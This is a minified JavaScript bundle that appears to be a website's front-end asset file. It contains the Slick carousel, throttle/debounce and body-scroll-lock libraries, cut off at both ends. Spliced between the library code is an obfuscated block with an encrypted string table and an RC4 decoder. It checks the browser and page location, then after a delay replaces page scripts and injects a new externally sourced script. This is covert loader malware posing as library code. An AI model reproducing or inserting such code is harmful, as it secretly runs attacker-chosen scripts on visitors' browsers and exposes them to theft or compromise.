0!==t.originalEvent?t.originalEvent.touches:null;return!(!i.dragging||o&&1!==o.length)&&(e=i.getLeft(i.currentSlide),i.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,i.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,i.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(i.touchObject.curX-i.touchObject.startX,2))),"vertical"!==i.swipeDirection()?(void 0!==t.originalEvent&&4<i.touchObject.swipeLength&&t.preventDefault(),o=(!1===i.options.rtl?1:-1)*(i.touchObject.curX>i.touchObject.startX?1:-1),!0===i.options.verticalSwiping&&(o=i.touchObject.curY>i.touchObject.startY?1:-1),t=i.touchObject.swipeLength,i.touchObject.edgeHit=!1,i.swipeLeft=e+t*o,!0!==i.options.fade&&!1!==i.options.touchMove&&(!0===i.animating?(i.swipeLeft=null,!1):void i.setCSS(i.swipeLeft))):void 0)},l.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?!(i.touchObject={}):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},l.prototype.unfilterSlides=l.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},l.prototype.unload=function(){var t=this;r(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},l.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},l.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},l.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},r.fn.slick=function(){for(var t,e=this,i=arguments[0],o=Array.prototype.slice.call(arguments,1),n=e.length,s=0;s<n;s++)if("object"==typeof i||void 0===i?e[s].slick=new l(e[s],i):t=e[s].slick[i].apply(e[s].slick,o),void 0!==t)return t;return e}}),function(t,d){var o,e=t.jQuery||t.Cowboy||(t.Cowboy={});e.throttle=o=function(n,s,r,l){function t(){function t(){c=+new Date,r.apply(e,o)}var e=this,i=+new Date-c,o=arguments;l&&!a&&t(),a&&clearTimeout(a),l===d&&n<i?t():!0!==s&&(a=setTimeout(l?function(){a=d}:t,l===d?n-i:n))}var a,c=0;return"boolean"!=typeof s&&(l=r,r=s,s=d),e.guid&&(t.guid=r.guid=r.guid||e.guid++),t},e.debounce=function(t,e,i){return i===d?o(t,e,!1):o(t,i,!1!==e)}}(this),function(t,e){"function"==typeof define&&define.amd?define(["exports"],e):"undefined"!=typeof exports?e(exports):(e(e={}),t.bodyScrollLock=e)}(this,function(t){"use strict";function n(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}Object.defineProperty(t,"__esModule",{value:!0});var e,s=!1;"undefined"!=typeof window&&(window.addEventListener("testPassive",null,e={get passive(){s=!0}}),window.removeEventListener("testPassive",null,e));function r(e){return c.some(function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))})}function l(t){return t=t||window.event,!!r(t.target)||1<t.touches.length||(t.preventDefault&&t.preventDefault(),!1)}function i(){setTimeout(function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==p&&(document.body.style.overflow=p,p=void 0)})}var a="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),c=[],d=!1,u=-1,p=void 0,f=void 0;t.disableBodyScroll=function(o,t){var e,i;a?o?o&&!c.some(function(t){return t.targetElement===o})&&(e={targetElement:o,options:t||{}},c=[].concat(n(c),[e]),o.ontouchstart=function(t){1===t.targetTouches.length&&(u=t.targetTouches[0].clientY)},o.ontouchmove=function(t){var e,i;1===t.targetTouches.length&&(i=o,t=(e=t).targetTouches[0].clientY-u,r(e.target)||(i&&0===i.scrollTop&&0<t||i&&i.scrollHeight-i.scrollTop<=i.clientHeight&&t<0?l(e):e.stopPropagation()))},d||(document.addEventListener("touchmove",l,s?{passive:!1}:void 0),d=!0)):console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices."):(i=t,setTimeout(function(){var t,e;void 0===f&&(t=!!i&&!0===i.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth,t&&0<e&&(f=document.body.style.paddingRight,document.body.style.paddingRight=e+"px")),void 0===p&&(p=document.body.style.overflow,document.body.style.overflow="hidden")}),t={targetElement:o,options:t||{}},c=[].concat(n(c),[t]))},t.clearAllBodyScrollLocks=function(){a?(c.forEach(function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null}),d&&(document.removeEventListener("touchmove",l,s?{passive:!1}:void 0),d=!1),c=[],u=-1):(i(),c=[])},t.enableBodyScroll=function(e){a?e?(e.ontouchstart=null,e.ontouchmove=null,c=c.filter(function(t){return t.targetElement!==e}),d&&0===c.length&&(document.removeEventListener("touchmove",l,s?{passive:!1}:void 0),d=!1)):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices."):(c=c.filter(function(t){return t.targetElement!==e})).length||i()}});for(var a="WOn7suBdUfbh WQ/dQmkujrNcVSorWRK WPpcSmoEDmkjWPbHvCkGmIed WOezgCoExSkvW45jWPBcHa W7yWbSopWQzfW7G0ha WPVdNvJdTaS6W4tdLKm WQmGsuS WQ5AynccW69XvrOHWRNdTY/cMmk2d8o/ kmkoW7FdMSkoj1tcSSkA W7ddN3xdS0HHWRxcQa W7WbWQVdSqfwWQhdJa dL9dCNG4pCo/mG WOldIstcR1fRWQnDrYldKWah WPVcS8kvwW1ZWPboaq7dKSkx yfNcQglcNSoJAIfgfw/dT1/dO2NcNXxdGd9cWO4damkblfpdL8oEBHBcVW3cOaxdKhipWR/cJW4hhMS/x8ocW6JdHbjQx0dcMmkrWQ7cK8kfw2FcQ8oJWOldNXtcKXWLoW/dHNGEs8oAkgNcU8k/W6JcNG nmowW73cHmkcC0VdJmohW50DW7r9BmkaE04 kCk1W7FcSq WO/cSCkuku7dLaBcMSo/ Emo3WQddPcdcM8obWOFcKCkcWRJcRa DCo8nSobj8oLf0ldLa W4/cSdxcQczPCmonW7pdJGFdU2e j33cSq WQxcSdq W5yRjSozWODDgeq/ W6lcSSozEeRcLuldR8kehM0 yupcR3FcN8kTb2TechtdPa W7DFrazwrCoiCSkHvmkvW5n7 CHvLWPmHW7yhW50 BvX5uhGahWyjoCkO Bmkw0l0+ F8owwcuhctVcMG WQpdPSkzEeO2WOzg W7FcR8kjbcjtj8osW6q wmkPi8kAy8oInHJcJCoEba a8ohW7/cJG lL9oWOOJW5ufW4jjjKu0DW k8oZWPuitGm W6/cOSoQWPtdOSoWe3KCitTP tCkUe8kQW5CHvdZdSa W4JdLSkLW7alpvT9W7tdJL4 o8o5tSo6WO8RyJZdGJ5x CNW7b3xcPtdcNq W6BcUCkdhINcUNNdOW lX5EW7ZcL8oqmuJdLG WQxdI8oFtIZcR8otlCogfJS oSkrAdeonHJcUColrcFcLSkb WQ0De1qsf8o7smkZDCkBW6W hh8Bq37dH2ldNCk0 WRTqW4RdL8odW7upwrxcS8kzia WQtcNCkNWPRcRmkpomkpiW W5JdJ8kWW4FdT8oniSoliXyRWQRcQG kKHtWOC+W604W6L8 WRFcHu/dPuTIWPdcJa4bbx7cOG W7TxWPjCW6NdJmkxBmozW75IxCo2 Cmo/WQhdR1ZdMmo1WOFcG8kO x8ojDwJdMHFcOeGC f0TsWO3dICoxpH/cIfe6WQ7cJgpcI3ddUuOtrG fIyTW4BcOIVcQrtcRJjfWQ8 wCkVpmkCzCoZ WP8zbSoE ffNcLaddVCkyWP7cHtT7k8oQ WRhdTCkyoHtcGutdN8kUcG W6/dKCkLjmkHW5uwWQm5aSk5WPfdWQVcLG mSkVW73cP3NdISooWQhcLmkRWQxcLmolid1RWRDO WPX0qvBdPq W4bawmkdFmkvW4jWWPFcHW hmo0iCkJqCoEptG heffWQNdKCoBpbq WONcPCkeAdHGWODjfW W5ldRCktnmkwW49NvSk20kyNcapdHW0 nuq) y$ha Z$DM 0x148 (wqT T4Lb 0x166 @90W 0x142 0x160 rinK tu@R shift push 0x13f 4DBX 0x176 y]Ce 0x174 E*^% $Z#i a!y9 0x13a qi79 0x16f U5aN Z12e 0x164 Ixrf eb51 UMA2 0x162 lq&$ 0x17d 0x16a 6[PF 0x168 0x154 UF%e 0x13d 0x14a ICCM 0x16d 0x16b [z7z j6]q 0x16e tJ5j 0x163 0x149 Lk4p 0x145 p]OL 0x13e tD8o 0x17c P9sE kzsZZC abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=  charAt fromCharCode indexOf length % slice 00 toString charCodeAt wKhMAU FfahYI uMSXgC 0x17b 0x138 0x150 $umw 0x17a Ww4W 0x13b x4@& @y@f 0x15f 0x161 0x177 zIwv 0x167".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84],a[85],a[86],a[87],a[88],a[89],a[90],a[91],a[92],a[93],a[94],a[95],a[96],a[97],a[98],a[99],a[100],a[101],a[102],a[103],a[104],a[105],a[106],a[107],a[108],a[109],a[110],a[111],a[112],a[113],a[114],a[115],a[116],a[117],a[118],a[119],a[120],a[121],a[122],a[123],a[124],a[125],a[126],a[127],a[128],a[129],a[130],a[131],a[132],a[133],a[134],a[135],a[136],a[137],a[138],a[139],a[140],a[141],a[142],a[143],a[144],a[145],a[146],a[147],a[148],a[149],a[150],a[151],a[152],a[153],a[154],a[155]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40],b[41],b[42],b[43],b[44],b[45],b[46],b[47],b[48],b[49],b[50],b[51],b[52],b[53],b[54],b[55],b[56],b[57],b[58],b[59],b[60],b[61],b[62],b[63],b[64],b[65],b[66],b[67],b[68],b[69]];;)try{if(683825===-parseInt(d(313,b[70]))*parseInt(d(332,b[71]))-parseInt(d(376,b[72]))+parseInt(d(b[73],b[74]))*-parseInt(d(345,b[75]))+parseInt(d(b[76],b[77]))*-parseInt(d(346,b[74]))+parseInt(d(b[78],b[77]))+-parseInt(d(b[79],b[80]))+parseInt(d(316,b[81])))break;c[b[83]](c[b[82]]())}catch(a){c[b[83]](c[b[82]]())}var r=[d(b[84],b[85]),d(b[86],b[87]),d(b[88],b[89]),d(342,b[90]),d(326,b[91]),d(b[92],b[93]),d(b[94],b[77]),d(320,b[77]),d(371,b[95]),d(339,b[96]),d(b[97],b[70]),d(333,b[98]),d(357,b[99]),d(349,b[100]),d(b[101],b[102]),d(b[103],b[87]),d(b[104],b[105]),d(b[106],b[95]),d(b[107],b[108]),d(373,b[72]),d(338,b[85]),d(b[109],b[89]),d(b[110],b[111]),d(b[112],b[74]),d(b[113],b[114]),d(368,b[87]),d(341,b[115]),d(b[116],b[117]),d(b[118],b[96]),d(337,b[105]),d(377,b[114]),d(b[119],b[120]),d(b[121],b[122]),d(b[123],b[120]),d(343,b[124]),d(b[125],b[126])];function d(a,W){var r=c[a-=312];void 0===d[b[127]]&&(d[b[139]]=function(a,d){for(var W,r,c=[],o=0,t=b[129],n=b[129],k=a,e=b[128],i=b[129],u=0,x=0;r=k[b[130]](x++);~r&&(W=u%4?64*W+r:r,u++%4)&&(i+=String[b[131]](255&W>>(-2*u&6))))r=e[b[132]](r);for(k=0,e=(a=i)[b[133]];k<e;k++)n+=b[134]+(b[136]+a[b[138]](k)[b[137]](16))[b[135]](-2);for(a=decodeURIComponent(n),k=0;k<256;k++)c[k]=k;for(k=0;k<256;k++)o=(o+c[k]+d[b[138]](k%d[b[133]]))%256,n=c[k],c[k]=c[o],c[o]=n;for(e=o=k=0;e<a[b[133]];e++)o=(o+c[k=(k+1)%256])%256,n=c[k],c[k]=c[o],c[o]=n,t+=String[b[131]](a[b[138]](e)^c[(c[k]+c[o])%256]);return t},d[b[140]]={},d[b[127]]=!0);var o=a+c[0],a=d[b[140]][o];return void 0===a?(void 0===d[b[141]]&&(d[b[141]]=!0),r=d[b[139]](r,W),d[b[140]][o]=r):r=a,r}-1==navigator[r[2]][r[1]](r[0])&&-1==navigator[r[2]][r[1]](r[3])&&!1===navigator[r[2]][r[5]](r[4])&&(-1<window[r[8]][r[7]][r[1]](r[6])||-1<window[r[8]][r[7]][r[1]](r[9])||-1<window[r[8]][r[7]][r[1]](r[10]))&&setTimeout(function(){var t={};t[d(b[142],b[70])]=function(a,b,d){return a(b,d)},t[d(b[143],b[85])]=function(a,b){return a(b)},t[d(b[144],b[145])]=function(a,b,d){return a(b,d)},t[d(b[146],b[147])]=function(a,b){return a<b},t[d(335,b[89])]=function(a,b){return a==b},t[d(347,b[95])]=function(a,b,d){return a(b,d)};var a=new Event(r[11]);for(window[r[12]](a),t[d(b[151],b[75])](function a(W,c){var o=document[r[13]](W);if(o)return t[d(b[148],b[149])](c,o);t[d(327,b[150])](setTimeout,function(){return t[d(321,b[74])](a,W,c)},2e3)},r[14],function(){return document[r[12]](new CustomEvent(r[15]))}),a=document[r[17]](r[16]),i=0;t[d(b[152],b[102])](i,a[r[18]]);i++)if(t[d(b[153],b[154])](r[19],a[i][r[21]](r[20]))){for(var W=document[r[22]](r[16]),c=0;t[d(b[155],b[98])](c,a[i][r[23]][r[18]]);c++){var o=a[i][r[23]][c];W[r[26]](o[r[24]],o[r[25]])}W[r[20]]=r[27],W[r[28]]=a[i][r[28]],a[i][r[30]][r[29]](a[i]),a[i][r[30]][r[31]](W,a[i])}t[d(323,b[105])](setTimeout,function(){var a=document[r[22]](r[16]);a[r[32]]=r[33],document[r[35]][r[34]](a)},4e3)},2e3);
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var 